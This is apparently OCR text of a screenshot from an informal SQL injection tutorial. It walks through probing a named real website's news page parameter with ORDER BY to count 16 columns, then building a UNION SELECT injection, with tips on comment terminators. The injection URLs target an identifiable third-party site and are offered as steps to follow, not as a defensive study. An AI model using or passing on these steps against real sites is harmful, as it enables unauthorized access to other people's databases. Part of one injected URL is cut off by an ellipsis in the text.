
http://www.ettu.org/news_view.php?id=2583+ORDER+BY+16
<==
No blank Page
Code:
http://www.ettu.org/news_view.php?id=2583+ORDER+BY+17
<==
Blank Page
wOOt!! We now know that there are 16 vuln. columns!!
Now we are going to select them all with this comand UNION
SELECT or UNION ALL SELECT
Code:
http://www.ettu.org/news_view.php?id=258…14,15,16–
Dont forget to put „–“ at the end or it will return an blank page.So
the content loads agaen and lets see witch of these vuln. columns we
can use.To do that we add a ‚-‚ before the ID Number